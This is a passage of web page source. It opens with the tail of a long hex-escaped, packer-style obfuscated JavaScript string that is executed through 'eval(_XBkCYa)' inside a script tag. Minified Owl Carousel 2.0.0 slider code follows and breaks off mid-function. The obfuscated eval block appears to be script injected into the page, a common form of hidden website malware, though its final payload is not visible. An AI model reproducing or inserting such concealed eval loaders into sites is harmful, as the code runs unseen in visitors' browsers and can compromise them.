x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x47\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x32\x22\x2c\x22\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6c\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x4a\x28\x31\x78\x3c\x31\x43\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x78\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x33\x45\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x43\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x33\x33\x7c\x78\x36\x46\x7c\x78\x36\x36\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x36\x33\x7c\x78\x37\x39\x7c\x78\x35\x44\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x34\x32\x7c\x78\x36\x41\x7c\x78\x34\x34\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x34\x35\x7c\x78\x33\x34\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x36\x32\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x36\x42\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x37\x36\x7c\x78\x35\x31\x7c\x78\x37\x38\x7c\x78\x35\x32\x7c\x78\x33\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x37\x31\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x64\x31\x39\x78\x33\x7c\x5f\x30\x78\x36\x62\x39\x36\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x33\x64\x31\x39\x78\x32\x7c\x5f\x30\x78\x33\x64\x31\x39\x78\x31\x7c\x5f\x30\x78\x33\x64\x31\x39\x78\x35\x7c\x5f\x30\x78\x33\x64\x31\x39\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x33\x64\x31\x39\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XBkCYa);
  //]]>
</script>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart 